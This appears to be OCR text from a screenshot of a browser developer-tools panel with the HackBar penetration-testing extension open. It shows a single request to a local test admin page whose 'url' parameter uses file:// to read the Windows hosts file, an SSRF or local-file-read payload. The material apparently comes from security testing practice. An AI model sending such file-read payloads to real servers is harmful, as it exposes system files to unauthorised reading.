 127.0.0.1
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar ResourcesSaver Cetus superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
URL
http://debug.test:90/admin/read.php?mudi=announContent&url=file:///C:/Windows/System32/drivers/etc/hosts